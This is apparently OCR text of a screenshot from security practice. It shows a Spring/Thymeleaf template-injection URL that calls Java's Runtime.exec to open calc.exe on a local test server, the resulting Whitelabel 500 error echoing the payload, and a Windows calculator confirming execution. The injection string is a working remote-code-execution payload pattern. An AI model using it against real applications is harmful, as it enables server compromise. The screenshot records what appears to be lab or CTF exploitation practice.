 192.168.0.120:8090/path?lang=/path?lang=__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").
刷题 工具 资料 w3school 在线教程 Admin Panel Hack The Box: Hacki... 技术官网 awd框架 JAVA JNDI注入知识... http://2cba629b-4c... 简 git如何设置使用代理 ...
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sat Feb 26 20:31:53 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
Invalid template name specification: 'user//path?lang=__${new java.util.Scanner(T(java.lang.Runt
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =